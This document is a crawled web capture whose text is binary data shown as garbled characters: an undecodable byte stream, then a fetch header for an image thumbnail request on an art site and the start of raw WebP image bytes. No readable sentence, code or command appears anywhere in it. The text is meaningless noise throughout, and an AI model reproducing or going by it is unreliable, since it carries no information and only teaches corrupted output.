�l��vMR���vQOm�mK��Q0ec<�:Hj�ĭ+�_8�(b�cU�}ĢUj0O>|(rYeN�#אSA6�&3Lޅ�T3���	��Q�v@IΣF�DL}]]M��dysȬ�M�Z�%TJWA��,>ן�p?U !bo"��h�Kf!�lj��Mg�6�5si1���8� �8�]2:��S��LyՈu�h_��t�!H�"j ���Ũ��JϑM��a�Bֱ���Wb������HG@��\r��~�F��7��K DК������3�?�>����&��$��9o��W!�0x�.���2^/�����Tʋz��[��^vT�"=�U&�t�Z��jد�!L�;�􇎸�WK��� `�Bv��pP cȺ/�7�O�HQ������,	��4�	�F>�/8?w�rN�X?P礡c����᧻�elw�.��!L��ٻ���]�(��:f�+�a�r���3Z^�j*���@4LP.�<���K%�eFF�DӢ#��;��*�of�Dc���@����).l����,ks0�4���KZõ	�(7����'	w�(���
�r��Z:����ɒO�Q�@��"�>�0��RʜI���t�_��Z<ܖ����$�o�׭�*aǹ��˻x��v:8?�[�(���nX��Y����㾇�	 �/����{�y�d]N���i5��u��Q�I���ݲ�Il��:�'��⻭���|V�=iF)���G��=��<�nP?��!�$#n�W�s���-�03��H��l*�]����Z�(b��o'���s�F",.]��6Q�21e[�θ�(��
��u`U��r䙕|��[��^̵�3�:�ٵ=�4D���]#keq��*��=����i: �57���8 �`!���ԲL��HW�S�U�&��P4�w�$^r$�����cҢ��y:��*^�����/c?��?r��BD�RHn��W�&�-H槟�K�l�\x�!����.�kߕcn�v�tʎ��.���!�/o�u�e"qvaf�k�g�]��.�0x�p�CGi��7�"���.�2����7��Z|��^ ~��0V���V�46Іř�~6� !�Qh�_����d��ǳ�D�r�ۘ����!nS��/�Ihm�8��_K|/
�;_���	��+�K@���	ǋ��ǟN��a���3�	K�H.�X3���˽����R.�#��Q@���U6ZŜ�KQ��o��柳r�ç��8-B�%˧n]�1�sB#�>j�@����e}����׭�������}f�/~|����⹟�]&������T�>JV�$�澟"�:��=�y��a��g��s�Т�֮�������/�W��lYAPɐ��b#�5���N�m���sҹvV���|�0Z��bncG��FϷ[����^I���~���'�
�
���e3���bm���$Z���2��P��m��Gk���ϗ�C؏���w't� ?֤��=܉<J�[�Ԩ!?�����@�a3�D�#��0~n=$���	_�J�(.�|���E?v��@?#��l)b���DN�k� �����E,��?�Kzw�f�Smr�FO��2�tE����#�HU��hi���=.��j�.<��O�zЋ��ԙ%M�=#��m
ݒ��� �<mzIC���v�{��d(���[	���ǍH��%�»���I������iI�d�����Ůn9Q�tI+����'�dDwH��Kg�yX���u���	a�]��P��������VQX}h:d�kV	52��!�'�@�X�j����ti��7.G�����&���4A�6!�C�p=�{~�uW����/0�����)a���#�)��m?�;��!���>�o�1��6�]a�Z���"�L�4�{�@���Y�/��2��[%_鼶�Y͙.��e6Կ���[�6?�ռޗK���+��������C~�X��
�!ߔFӡT?�z��	���I�t!�c9�#�6Aŵ�B��e��?-�tv?���_�#!�{��c"���g�F�?#QEd��`�n����hơRCm(�y����2q����V��������ʖ��ݓ�\'��p�\�)�h"�,�Xy���\`w�>E_R?V!��t�����j�:V�d�5�# ����*�9�gRZH1����q���<�O�xǹ��wƢ�;J�s:	�{�F �e��ҷ됮"��0jd�Z�M�^�qya�\�|��܈��c���^�T<zU�Η�oʼPg��y9�ʜ���\��5 =5��L6|���ؓ�L�a��UJ}��HWo�G@?����I��(|�X��84S��i�kW_��VE5��4�r� }u�n�\������U+`�7��m1��DGA���heS+��.�i��F^�2����� %���K���^D�W��L���ϥ��R�)s��ч7��g�Cq���[�EWb�B�:�o�=�-�@8�N�-T��}�w�i�����@�=|���"m���.`��������	�qi�B�$vj��(`��x7}୰;�9�P-��~v����|=��3��#_����f���l鏰�C���I*��/1�zJ��)�.ɇs�����߫���i]a�`��L7�3�X��{���cBa8�o���<X� �)���ץ�Py��"���yX�\B�Q.�h��=G:}��Q��Ɋ<�`�{��cS���(4E����.N&�B%�`�8���x~�&�2�#�����zh+�\�����a򤚿
��5�	�?�=9�<�����m����~%9ySg;�3{���럑Rc����1�������K�8b��T��aٸfj}�@r{�\����x���A�'�]�X�FN�rW�D�p�׽߰��ӎ^!WF=����L��+f�s���PS���P���ӹ�.���0�@:T1�Pg�=�k0T��<Ӳ�Y�_�m�4��e�fp��R���{Ǩm ha3�3��2m�v/��IґA�S0�	�}��v���D�ld	_��w�s��M�wd�����j�CjF|[�{zų�	.7��\	�Ft&����*��\�ζ%eL�A����)Ȗȳ���;�:G|�`��+�v� ��ۥ�g;�?�ð:�Ɠ\��X06tF�G4��QLVS^�t([lg\J���h�O�wMo,�#Z�cqQ@�����Xo���VyU�Z@M��)y���>�<R9���������Yk��K�\{P�	�F��w��f�b9�9����μ�A��Qk�S������Դ�'4�
��|��)�,�멾#q/�+��"˓�l��HyH���&a�P�c�#5�g�m'��c�����{�lma�F��?��;������+��P����wV-=D�6B`�?U?����#~�{KD^q��d��<�g��Ǐꨰ�r�1Gv;�pe32��*���ֲ#�J�\��2&���]b��L*aҮa�(�V]��⶝<�Nj_%`�����7����]��Z��`\ǿ�]8���š�Z.�BVS�`�}$��M���aC�#F�r��|�ӹ��k9�s��֬�V	�M���Jc�A*T�%L/'�},�'��_p��;ȻYd}���C+�L�e�	�Ÿ���qaS#�%(J(���C��bt�-&�]9Ms���YwJ�I�$�Ӯ4�!���$*��g	����7���g�pQY���M�4��11��f 0�-����'{�O��hC�X܋-37�W?���F|�~I��Y��n[��7h�`���1EMـJR��5�S�o�4�f3á�4ϼի��a���u�?Q������b:�ύ�׎�wF*����cx�g9C�fn��D#�h{iR����'��Gf��x��Φl�fY
l��O�c쇎�sQ�'%v��x��n߂�B,d�@0�Ir�(E�f��*b+���n��ǸT���N�oxiP��+�?��+Qnoa��х���s4���B�z��&k�!$��>�tqycD�I��$���r����蟓����My�n���ܻ�賝q;zi��Nf��hTM��r-�{�@���f[˟+V�`�12d�@�k"30A@��D���Y�o���<}c��!ٿ5��g(�{J��_v$a��;߈f��l8�D�_-.5l�wK�;�#�r�MlHW����Dc�>��%���_�](�8��V��p��:�ߚ�~���I-�X��\ܡˠ�i�pK-�:�%�|��"ߍz�E{Zad['��N�8�i��ͯfA΃�>��p@��oCn魷�J���?'��I�	�PӐO�`f��v�>
���GOښA�~ؤ��u7X�T4�]��5HB��G��"����/�k�F��4���"J]25fk)M���3_�ȥ<gE 29�`K���:���vV�1����� *�4��,ߗC=0�đD������Z25�慰	�>*��gT��/^ȱ
�yTq�f���ZQ�b� Q n���8wMҷO�c��m���C�<�t%�b�#|�}��)W.
�����Q�H�AP*@��&"'1E�^�ÿ�<} ����B@ŤT�I�=F�
7E�-�;8�
���P��10B6��i�������!hw�1���ġ}x��{.7#,b�-Y��F.�G�J�X����`	-6�vzy�&�����נ�XЏ[�,6a����������0���)��e��Êmɔ�se�,�9�k�9/���Z�{2�M��CT�`���8�D�u�����u���3]k�_�5����;�r�[mH"˥%E�t"�u���qv���(�\Z�30Pa�6<;D}!|���s�1�Z��.hvs��=�
����T���g5��R���L��_�)������"%��򨉺o��Zv�8s����J����֌�4���L�$��$��y�v��������e*݁+���[�y�� <�5�<�Dr���&���(
6X�,8��܆���#���rlk��`#R�Z��ܝV�.�|�LFG������=x^�+��gB1>yі��GW��Q�YN?��$��:��Ehy�k�F��Ũ�z��t�������<�����}\�z���{!n�:�W��1��i�H����Q
�L>�$j�����B�Hx��|<�S�>PQŃ��'�_�L�a��s��9B<���'dIؖ�%Y�NdVū,7~�.���p��ދS}�J��oX�'�0��ۑ ��a<�D"���9��N��e1�>�*���R��I�m��W��ó^�8���L��yj�}��a��S�������_�ȫ��Q�F����׆=�}@9������f��0ڟV(o����(���b���ڝ�0<�Mh^�.++�u�/W���	k3��I�)��p�[�S�=�b�A	��d�ќ��\٪��&�p)�S;��'p��P�w% {��(clS)�˰�|���l���ָ<�Xa�������7�ڒ�H����)L��]�ľ�?/�!���G RkoM�*?��NC�:���q��9hwl<(@��~&��V`*�4�^�f;�ʓ/�v�n��J�HMqo3o܆+���+@��pQ�#/*/ə��?����M�VwO���>����>8��-O�X��{�@h0�)_�=е��cq@���	�����Üct^�Pڵ[ �;h���Z�6�M�(��v����xW�ؕq,<�ɦx�	!�t�3I���pդ,�R�~T��&QZ���ƙ��ۏƈ�s��J%Z��ݏ������pNChʗx3k!�W�ߎ�0JN�9x=p�5���tXz���X���
M�5a�7�B
FK�AU�leW
�|�ʢ��6x��jBǬ�+���[�TНH9�S�ZPw�"�:���]{��/!�N{aׁH~Ӳ7}r�8�� �P���P8܍�M�k�,������K�~x���/��$�o�܎`�̩N@�1YEV���T�J�� �8�p={m��%�s�<C��=����`�e��|V}Rxe�b����e�mJ��,��]В/�`�B�BL�YW7��:"�
`ܚ7���Z�H�����J��w9�E�!��Wtc^�c���D��f]��,�J�n�$(���]���螚�l����V�I
y)�q�_�86������VL��~�S�\�s�9ٖ��i��Q �l�
d�+%e�9M;p7�3�R�Q��� ��-]�9d#����"eW4h�d%��A��5����Z#�k�"��ޭ�7�E�1H��nc�#�K>�7EnD<�qͳe��q���
��q�T��,��QMV���P�%k��P@���E�%�~���wM�K�"a��#�|/��S��� &��/��\���еV �.�_�b	��CU
�'�ߵ���4N}5�rF������rؒ����f�^8��^Դ�՞2�[Jo'��� �Чz-�zV���Љ(���@���$&�:P�V.Z t��$^�α����L�����WZ���V����d��䧂���g��� ��Th��2�ŕ���U�J�	0�K.�>��*ޝ�N�q�\ ߩ�w~m,Vq&,��r��e�oL?��'d���\LGL�G))�Wbo��=%���g�P+���i��5b������9^�E��@�`��F��)tZ�n�˷�����߽�c�AF��"�:F�6�n�D��K�����0����<�2�&Ŗ��<[.�B��j������vz�~��WC�㾗qy��i�w�yZf�U�d�SC(�1�B�VgyJع.;O��m�Q����gr�͑YYzZ$I�(i�b:����]�A��f4s#e']Y
��\�h�-*�5���F�2k双:��y�}�R�F���߿���U;V�9]C�'��*�G��S����N�qz��]�7�����jY�  e�_t�׃�D��9��R/��]>e
PN��~�
l�E�.�L�6H�S�d�tm��
�- �_Q:!፮L �����Mi:M_vt|w�P'�>ԥw�@���=}� �� t��Pe��a���D��e���f�����^��,�Y��EiȑP�ԗ������'�ԲDbC��V\TR�z��_	���b)�9��o�11�A����J�h��/h��^�,�Ø~O���s>?I��I�q�wY5������t�C%�x9Q{i�'</�Ҹ>��૆b[��{��h���CA<h�Љ�J�^YsrB�Y�~*�Om�D����hr�e�����@A6�y��b���̒O�LY�ig���yw��]L,��53*��6X�n>Ma�h�(ݡ��n�?�ϚE��5���l�@�y��R۩��	�$7�wv�ꯨp�A��1#/k�GV�~����͞��1��UhAnP�}��+KU�����p���Bvl���!�'/�='���ocd(��f�,G�QB8<��5����1�.�˟�v+�1%�""�7S5�
�B�n�c<� Nve�J%5گ#���8�	ܚ�@�嗼���,��]�i�>�V-Yd0]�3���d�/�O��1��8G�"�n��
���k�{�K��� ����-#[�hf�Z�C����m�7�vEhF)թ�:�?��ӌfyN0�ﭞV_�fL�9р|��ڹ�V��d��WRd��SFRjvA��S�_�-�nuFzK�#�`TW*e#�����׿���3�I���T����:|���NBh�ql�-���B6�N�^�M�SX�>�x�1?����4�=Ч�y�(K�n|Y����A?TR�\��i�j�R竰AS�Y_>H ěGo�ޭXu�h1��Yir7��pq{�eœ���S??2����ƴ�tC*���������Pk��YUJµ�Ox
@��EK�'޲i�|�h��l�J_u)ʭd�v��>���:X����tT�T�It�����Fq]O�.��f�a������i�.�;'$��(!�#WfVP��K���A'[���͍aY'�,h�GQ� [wA&$\pσ��w!�H&]�)'��L-J���Pv���	���ܺ1� '�'?����Y�f;Bv����jH�J�)��[�!�t ذ��m��-�R,P�$e�d�jʲm7 3��ͥ6�e��#/T�Y�x�1Q�ۛ�k��JJ:4{�:ν�@+~
u���E�=
��M��?b����«!���cg�1+�J�<��s�F�p�惃�G��-����
�.#sp�$�-��#�{em�}& FǑ>�(����^g����^ucA� �W/�kl"��2�u9��h�ᖳ#�}��ٹ��#��,�h��o��q�:����~�`�د]i'�I��^���܉��?L.��ɡ[!j6R�`����Z��2��iM��I2.k���7�X+e-�@�#Y����$�[�	�_��<�1yc�)��: �ɀ{@��`t3�Q��W�@PH��yAx��qx˿q9a���/ͣ+g-@�u2���E'�Y�빻��p��`�<.���U�i`[�D:� �=��^Gq� tH�� b"��U�%P0; 7���j<��:�KVl��C�a7l횢^}�c�2Bi��[B�J�4畖?m,����b�c5�	��(�)W#�c<1U���M5�m��0�|Gl�/��	�\���5Հ-��*��1<A��U~����������3l)/�<��UdY~�bV��F�#�:S�E�0+�1���ԒT�+�&L�:�������?��� 5��1��]$b���5�)5f!�ǀB�o0�F�z����`��z�@�hkv��k�5� *^��|��j��Z���;�5X�ÙE�U�?��8����D�Lo@wf �9a�����i|�;B&w�!z��B��#sƛK�y����߶w��+��B_R����Ƞ�cWan���ƍN�VJ�H������o���Į�\Z�G(g�И�1kB�bВ,1��*$$�R����?֧A{Vs�����w��1Q�� �M�ơ{Fa���0/L���U�!�|�d:�����|���!H7���c�h�f�94���`kͽWge��9��`�JT��q8���9�'N�q����|��:�>��DZx.:�x��nI�A���t��8���|�,�*�M�t��{�c�Pu@3��]�l�l�aC�rZ5��s0��-X@ y
Q/��'�#��}vq������1�i�Y��ر���|�$�w:�0Q��@o�r��X��]|<˲E�L`-GA�S�Q�R���;),z�)z;b+h�tݠ���1!�ܸ�ԩ3*Q��[�D��i�>�7j�o����M�-����h��b�BAf9���(.|?�nj,cU��^�2���:���T�%F�v����`j��O4^Ee�`�t��6,4�:I�/!�K���ė�eRP��>#hq����>�q3F"�zg���!���`M�� 
g3��Fn_N�'_�_����*��4���ӨϬ�{ ��4���L�w���s�W�����0�d,��D������U��`p�����lY���)��D�焧E2n��.PK`�p"HBL�<�֦��($��`�����.�-�bԆ�1U��tT�`xZ�th�)�%9���{Ӧ�)�[=MПN���W� ��̟l�l�%`�!q֤廄`��/�y��k@5�^>�{�]0;�Qy�Tag̨�픎�j�i4�	LŚ�h٢�@�)���_R�\��:�� �M�"��]\!�m%���5ټ��2}��O��rx@p=S���Rg*V��x��h�ɔZ,�*mbš��^�%@/:�_{B4`�A4b�T0E�*�&��$�u������0*��Д$Yp0W�ݕ[�m���+���"�)�$`�|{߆, �4�d����$G��tT�2��?��
�;L�FF���aE9��w�z	Z��(�B�a7�g�se������?� W���$�O^|m�$24���jQ�%�)���=��I�3��-}΍���>[)p�t� �Cu>3�����@�؛1��oW�~K�	V/�Ш�>Muxv}��ImuL���Vd�~?��I�z���@�[r��}�F2Ӭ^����dJ�Be,���ƥWv��71�K���)�eI�egpެ�d�Ɛ%�-��Q2$\���2��>��`��M�����~���Ūw0x{���s��� X�Q}��� ��*�=�tY��|   

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202210%2Fbf2d5cffc7368be49ba89fcaed0c56aa.jpg&w=800
body_size: 69946
content:
RIFF WEBPVP8 � p��* *>m0�H&#���p����gn- �.%k=�ZN��wnI�tAEő���s���p��Y٭~z�A�C������<�^�o�o���5�7����[�ߦ�Q�L�����/�ߵ��Z�_�����������j���{�����G�?��)��Z���������_��s����y�����?���_羥��`���a���Q�����z�ݳ����ǫO����>�9���¢�7�������Ć�	L7&6Ī�(媈L'��֕N7���b�b�.�NU��{�2��n��v$MףŽ+N4*QJm�N�M|�nUA�[���9r.� =	��M&1/�9��`���={�����>�BU X�c��Z�I㋸�=��4�Vd�-���b��57	va:SXn�[8��
q�;C;U{h7������s��M��,O�L�����$;l�O� ��0� ��o�>o��E���c�k��L�Y���]�[��%��^p��_�ʋ��$Zy��Q�sǭ�)���ƹ|\��eh��[){?l��G�w_���O�^�-�PQ�ue�p��rTL�@���1�}�|]޾�*�����?::�iP
F�*PTX�i�"l��^�i~~�.3�Xn���}��R;F��g�f�M�A����.�I4),D��9;݋S���B���6J����,���Ilux�^}����?;->m-�|�
:�l{��hi}��
L�����W�J�X�6�-20$�]��'��{ߤh�y�������q���e%�ꅵ�qEN�[ː,B#�mE��r��z�{$�F{��j�Y����"��{a�!���Y��J�c-�& ��S�{y/oY+���q����ȴ3�Kh�Ç��i?�?��_V��J0HK����M�!�B����:k���	1��Fv+PI�te�O�)�$��>M^���+l�GU
�{����/��E`�:֩��O�t�C�T�^!E�۶�$j8of��&�]�P�"q!3�s�u2+2j���x���M����,��%덺��^Qk縍���B����;��FCʕʐ�U���s���&��kHz���˃��՜Ca�"%\7:1��Z�k��C��f���1�	{x���5H쓻d�7����jSp`e!?�ߐ8k�:�/B��a|�6Q�>b�hj���bv�˃y>g����'���5r{<�r���,�p���_jPω?�ze3���S����a�[�xu�:������RSWգ�,����M�l�p@�ϡ�ԟV�0�9�E��	<�_��KɊ^���1��n�
�YN�2��E�9�\�k�Ի�P���`D�r:�~�!��L�E��oC�?�oY���@WVVGu�w�ڽ�n�X�=hce|}	o�?j�����g�+J�K�rOT�0-t�vߎ������1uېm����3&Sd ��S��N��dKC$d��덠���F�ąϯet5�n�I��s	�P.)��(>��t���\p��A���Ҿ�V(�t߹��<Z[����@��j��������Bgc�L�P�4�����~syk
�-���E���f�:�׬^\�W�����L�Ӷ!�Nu+J���Ż���5 :�d#���[�%Ҕ5�cp��tE��b�]Y'��c���.�Qz	�HU���
�-�jXݞ�&ɴ⬆Jq�s�����is9K������K/3��q�\�0u�%�L�?��X�$��^ѡ����SCs���р����^���z���{Dt��w�W������7q`M �%�лu7�;�I��&fc�6�>n�3�=Kdባ���VL8#�A ����gnW�noH��)�Н�%)�-���Ң�pX�sҥ�\u��[��">z1���m{�X#�ДhBI=A�9{ƨ��{��L����FA0m�w�1�9�}�U��L����!ݜ�
�n�F\P��U}�~
~�x����������,%,��ŉ4!*iט���?����3{��(�3���uZ9�%�R�V�W˵F�r�����g��\�w{�YMN�4݂�P/���P��#�s�]}��󧊾p�'�Z�����754����h/BGp+�F�1�^&�gCb���3��a���i��Np4���=k\ �A���tm�>r��ݚ��e_Ld+J��o ��g�g�cn�m�[q]���'`b��oP6�j���v�`[f׌�l'�a��x��4��i�%)x/ӏ�&S�5J���)&�����X�lC�	C��9�J)K'K�5���o��-���Ĳٚ��Hn�Ӽ�Da��7*�TD�~�U�q3!�8�ο�Bm�C*�H�>�N0�ѣf�<�:�{ovv2��fFMԹ�#��~�������V�v?:��[�A�`�9��n`�1��x����o�Ŗ�r��j0�������t����]���hD��[5N�6�}��ߔ��p?(;���x���?2���Ws�S�QM�&L��#V0Kk� ���}������f��|��XIҬ�K%*Z񳸥C��B�X�g��D�eB�zu3��Ī�W-o�W~�6�W9-7mQm�%"�bQ�H�X�����@.�}�̻�Ю�TZ.�����A�z��!�"����EA�� ���q�s�fZ��ToN��hׇ	N�"��7[)X*�B�1J'�ay�|�7��ݚ�\[�5�5N�Z�~���Dj��X�^	U%s�`��+
�
8���N!��t%$N	�5 �h~n@莃�`;�"������DE�Q�4TȐ��j׵����c�}�Z��H�>N佅]N�QU��c���\���+"�F���[��XU�sè��~�e�<���-*���+ܫ�����Kw�ѵ�M�s��Bf����˚��-���U�m}M�A!�|o胾�fy~!#Vߨ�.��-Tj�=��+q�QP�����C���7E�\-	���eX� *gE)_�fB��鳼=D�Е��&v�Ei�L��K��j��`he���1�׊���C���}>�x]Q��R�/�n��,V<� ��EЖK:�D���T5�#Y{�2c`~J�q���d��($����7y���}�WL�?�Z�m��g����`'�L�p�J��{�3��Dfׅ��4N�[��.(��A� �,����Hq��T��j��k�~��*���:��h��0d_�5�92��AC0�P/OE�֓֞}N��ܟ��񒄚���:(��^7	ȉ3s��B�b�nm��d��IϨƭ��·��	9�O����[��ߣ֮O�vʩY�Z�Π&�����i������s�����}@��03�Q���wu﵂���R�ol�H^��z� �
P�y6��HV��XK��U�O{��yt_�8= h��	|Ƨ��.�@D4����"�:JWÍ��O۞ua�VL����줾K���C�#����d^X�Դ.xH�̏���bv��}C�6�[�ڤP%����̃%u/ޭR"|W ����`���fA�:ў� 	�,��$�y;�y���'��vlS�����u�����{A��w����Av_�m�3��TY����D��䗶�+���^�^=��'`/�������P�w�m����E�1�u��Qxp���*�:MS��?A��(	��fމZM�f�9��� ����}��sԨ�B�����]S 6�P\5��R�_3p`\j��CE!nNߠ����o�r��-��f��hͣ�/�G`���R�vUa �ˊL�����U֔�*�������K.��" �D\�jj��i��^K�$����]�J��c�L%>S�Ĕ%��B�wz����6���g�@:(3���Sѓ#���<��J����DgH�$w1!���+�!���/��� ���N����/���n��Ehҵ�yR�4
�wѴP��D�Ϝk*��,FX�>f~-U��H���i��+�����;Y�_4[�Z�&3Z�eā��f�>sퟏ
*�eı�z��n�!zG��r� ��i�7#�VGW��ڱZ��E!i��֢j����+�+���IN9�[�!��a�<?@�似�E�2��o?���yr��M��eJ�	�	 ~�f��g2��}G7ɇ��s����ӻ���L|M�A�~-(�M��/bVh�
di��w>��'m����g�u~��~����ꕁa$�J��ctY0"6���.��A(��,:�3�ԟ�˥T[p�R����l*���K��R��]�>�-�3�U��FFcAğ�)|z^�-��x�G��vA-A�S�k�U|�OSG}oz,~o���K�Dg���&�W���Q�.���=M���K�~$)�s�*Ъ��V��u�������(�W�ONG�xQ1�V�|r��#8&*��#q�&S8���#a�q�����/$΅l����o9q�[���n���K�i�.
�ނL��ۋ��֘�����B^���\v)1���X�
ߧ�A?Zn�Eݹ�l�8��^�ю�ECt��8��|IXJk�H�q�a�s1^o�v�0�*tS�P]Z�0))�E��g75�%�V�8��Q��el���M	��-)7�Yp���S+���c�����	q�T2
E���܎�C�����0k�C0Hs�q�͡�0@�p��ٚ��Gl�Y�c�2�G!��0���Lf���L��J�K��[��U՟g -FCC��"�����e�X����w��`"Γ�늬�9��\���m�ɚ>ظ���(a�u�笡�ĝ�*��f������P��k�\�l�!�M�Q�����A�T>
�.��*s���������nI�+Z�h|�:Tz�����0o�y�J8AvX�V�z�E�2z�I�Ξ_&�T,*���+����Lm�sG�~��p�2궮��&V�}\��IșLTZ$�0ch�~XC9g��P;�������B7X��k�Ij�*�M�!�֑S����=B��04��L,�e��{՜��5�'o���ge;��WѠ��;��?���P���-���Sʡ��B��c�=�*�=_�����{��&�eu� ��(#�.kV,h����$���&k� U_"�%-m� ]w��w ��[���2��r���51ر�ez8X�}X�󘒓s}����%�ʓ���q�$Y�Uf���H�UXM���c��ʼ#�b�R�hA���@)�v�$�1Ev�������nn7��B�N��\���{�kګ~֭K�E�W�T�Oy����sM3S�H~�J�4���_g�ŰLe+T��*��Ͻ38��t�Ȩ����QEP��{��	�_X��׿l�ݽ;� f��e�V'3����rݵ�y����o��eU����C KI��x����}<Y(�����+� �~h�f{Q��\�f�`Wn�H��d:�����qD]�}���)��j �7�]��;�uo���i�XO�W7_3�>B��U��w�كb�i,@W�]M�8z��$�ᮋ��u� ��qE/ĳ�~�I*#��g���ٰٖ[T�2W
��͞�?����!N1C�n�۫�fm�\cf,�'��Oc�����#����r�I1�)�T)�X_i�	ᶦv���sF��-���ֽ��~��t�Pcx�{����A���;�1j������*}<ܼ9>�I�ƍ��nM��ul~������ ���M����ߌH��9�M��a	��#��K�fO����Ǻ�H�r8�F��H�����u8}�]�e8#��kĸ��ʺ�W��k��L�"i#��Tx@�/YT�����'��%���zƌ���#Q uذw,�����&�������
�|�*��0�|B���-qkgz0!�!��foտ�x�I�5�ٷ
{��f6�`��cδ���ߜ��#����杄E��$�׶��?+��W�˶�Rv���l��3�E��������f�Q�M}2���y�`���H���
�t�#u�mQg��!Z/��!�a�c� s�D�m��u�C��q��������K��@�`���3���������R�䢌�aʕ~L��]➓���?ļ� ?���Gj��:��t�HH.4k�qS@S��"a�{�g6/^�W{8��ښ�E�ck�a�N,PGGi��e*�Ц�D�uc*19�����g 9;Mf&���&Rm��h��u����LP��l��h))��ݶ&9}���_D\�SF/�6U��^yaؾ'�qYt �;\�2�e��`�ʘ��s�<�'�8���99�\d�v�B�����'�(����ɕV_�n���J�)|H��xh�,lźI��B�O$�G�w�~�"7�h��0�e2�֚�_k`��V����'z!�zXyi�t�"9�R��Bж��U]���ŏ�4~��M����L��{9�|��V��X�r�����m��~��-�+� �p��:�t3
?��^%O�t�rxYP��Qp��<�W�g߭��M�B��塕�+_�j�Z;E`����Lm��Sd�l�fA���6�Ñ&��_�]��9R;��?|N��!����0�{�l��|�4#"T��2�Jq���1�*�U�g������`Y�/���1���	C��K�U���b7�ڹT�g�ݨ~�UƳ��̽l�)�F��Mx�� ,f�7z��a�YTw���Pr-o�O��Q�?��8M��ޒ�De�(��NXA'�/�.ԙ��'ډYy���4c�0&�&S�JA=��|+�ȑ*�8� �"��7N�|o2Y�<f/�EC32�PC���w �IO�u��+ۣ��������klz��C)+�aKH�_� f
i�f}7��z3m�o����n��+��u�k�V�|���ŏ�U�ׅ���oEo\�?,����֔7:�mn@�y��sN�-��{+'��議n����GX�J`"(\��I����*�\�0����{������,����������~,�ߋ ���]�z�9��m���$����o��ᨦ�8N�S����&�J�J���z@���x�ɜ�n�T���q=�����*Sfk�0NmO#ǈ�����t��(/�>��E���6���f�Lm�r��zT{bשF�����ב��]�J�X�.�YHL2��k"�͐7���o��'� &2���/k�6�s�|�?�֙2���.�q�#�9�eA�3s� k��f�L�ﮬ�L��#�S����Ẹ1A�H9��H�18�ojq!ʣa}�b�*��f�#ܼT�Uy��3�lx�7�k��x���E Ͳ��N�였������oe{�]^��z�h�$�Fn���"1�ݎ��ta�.I�䟦�`\�{<thV?��w���o�VA����`S��=�JEn�GD�ѯ�~�t����6�nRNn�d����c�HLw��\U��BA�*|ʽ�<U��"�����L�
S{S\��ۚ�R�I��)YBW�R�6�#Ca1?�	�C��޼R��ޚ�ҡ�:�n?�FuYx��iO�6mN*{ܘ6���4�gΝ��P[Z�-y�X�e�#Ϥ޻*��� ���A�NN$s͟��Z��̣�n":�X�إ'�HœK�P~�I� ���h@l���w{{?KCXUl�"��o`=��Z36%y����E#�mdA��_6�MA�6��-P_�D��c��S�{F�zq�n��y�Lj��)}3y��M�}��*�F����ow�н{9��()y ��f�&<����h�������3�Y��-`��}֡��f W�%F1����l������$��x��
a�B��Qh���WI���ö�OG�77 8�N��oa(�P�s������d��y[o�?تC2׵8�d�O��&�3�*�6�7�d
D�vG���^���ϼB��S����h��fl/Z�Ꮢf���L�:4�]/���2ln�Rpw�ؔ���D�nY쵿��w�ԕ��2�ا�I��*x������E�,���-���j�H��7��IL�� �ᭆE��Iuv�9�.'��z�(�/��:3��8�=Y�ctH�T������՗�����	M���\�!,��M�nc�ݘ���E�����8���=�Ď�����;&{v^,�M�,�i�~��ڵ�*Uu̔���S��X�\��A�?<Q/Xyߺ[d��4s�MX�X�p��pLh��s�E#��`�ίD�hG��	������/�J������I=�?�.�Y��`sfwb!�Ȩ��ע~���=Q�{��C(�J[&Z�Cd�[ވj�T�Z�oէ;k�� s��8cmg�R��HV��iS�(�~��^؟B�[��Ӊ���ln�s
�U,u����7���{���T$�(��D-DV�~�r��Ru�)�m�0������%���x�h$�[���S~�E^��[���eVNЯ��T��3E���2[��0^�]��j[�*�ӟx�CJ}�9�^�"V�AQ�S	 s>�u ����[�O��eӞ��Њq������aI��t�=-.����vLz#�ЇKEB�g�w%��x{6v[z��R�VQqx�������Q��c������ɈT&y�����jպ>�eO�t��o*'{ʹYS�yU����C��C���F88��zyJ�k�
h�	F�-���yk+��ɰ#�z ]���V���0���u�.֘����-a��DEq��褗Д���-����e��O�ru5�ȘJ`X.�n�����`]��"7�	��m�X��Q�3��I��u��O~�w��RFL�t���Ca&X����bÞ����#5�"]����u �
��K���u��W�cH�Q:�cj_�7h��/;t`��,I���Bl"?�N5B|[��+�ЭBֻf�������P�F���!���I��{
6
,�at�$��ɧp����ȸ�v��t~��oE����H���j�Q(Yy1�=�b�b7�Z��Y!�}��!�VY�R����}�an������'�~-�}�4{9�����G�Rq�˞���,��G����9O,Z�����o�jC�Cn�YL(�����)۞���O��&.�d4U"��n��Ϩ�՘|�t�]���C	��nC#�񾅶w���㩿�b'�ֵ��\Y'x<r�L�n4^�NW�?msZq�io�}����H����+��SU�M��&���!� ��i���Zw����jcGv�n��4Ҵ���YĨ���vY����?*]�1��Y�úW���eM�_j@H�+̫iaf3��x���d��ۤb
���A3�
/Tb���A��|Wn[����R&-��8���T��]�N�`U�/\su��+�b��ݽ����!&��}��)�4jA�M�؝������숢��!겂�V-/
��ܗ>�e}d�-*��7_&�m��ӼH=*n�
w�4��&Y���]�f&�j���֔N�P+x�9�����Tr��:�M@�T�����`�~Z���e�픔9��|�s�Ç�����\���Ph:2J'Fh|��a�$V��M5�6��t}`�e��k�Ɨ(��[�2|�OH�������q�y�]Q3��i=��b��9'��^b�[>cG�O6{(`�Dt/sEs�Be�M�7���P�ѝ� �N#�4P,^����#t\��oʃ�&�d�cg�T����T~f�]������_�u󸵩e�i������x�/�ݚr>ێ���X7݌T��vie+Ἳ'q{&�ۦ�zT/�	���I��ݪ�i<�f���ږ<e$Q�#�(�k?>��~�%㕷c�{���t��� �v�8m^�'˩┝"����Ҵc�`~Fŧ&�fsNI����3y6��f�|hM��Z@����Y
 ���cQmڼ����x\p[t�:�Y�pe�*�Ek^�i٪���%^�m'q�AVx	+�ޞ����t>3h�X�Y���ٳ7�з�u�<�N������g�ƒ��:�kZv�
�6�eEl6����x�?��ĨO�1K�hj)(�� ���1�!Ƈ�����mÅ��D�O���d��0��O{5��⊗�R@���<)X�瘼WS	Ln��L��s'�q�A����8��O�JN �$�dW � �R���}�A����j3�%��ַ��q�r
